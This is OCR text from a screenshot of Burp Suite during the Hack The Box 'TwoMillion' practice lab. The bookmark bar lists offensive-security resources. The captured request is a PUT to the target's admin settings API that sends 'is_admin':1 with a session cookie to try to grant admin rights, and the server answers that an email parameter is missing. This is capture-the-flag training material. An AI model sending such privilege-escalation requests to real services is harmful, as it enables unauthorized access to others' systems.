 1 2 3 4 10.10.16.56 18:45
Hack The Box - Academy Hack The Box :: Hack Th TwoMillion.pdf 2million.htb/api/v1 Hack The Box :: Access http://2million.htb/home/a Hack The Box :: Dashbo What are all the possib
https://stackoverflow.com/questions/23714383/what-are-all-the-possible-values-for-http-content-type-header Burp 20
OWASP Top Ten Resources temporal Scanners GitHub WPscan isconsole LOLBAS GTFOBins QuickRevShell HackTrick The Hacker Recipes PayloadsAllTheThings VirusTotal misc
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://2million.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=94qe95lsf2fc2gnfop81fnnelp
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 22
11 Content-Type: application/json
12
13 {
14 "is_admin":1
15 }
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 11 Aug 2024 16:45:40 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 56
10
11 {
"status":"danger",
"message":"Missing parameter: email"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 10
Response headers 8
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 313 bytes | 307 millis
Event log (3) All issues Memory: 266.5MB
5. Type text:
110 HTTP headers "Accept" and "Content-
Type" in a REST context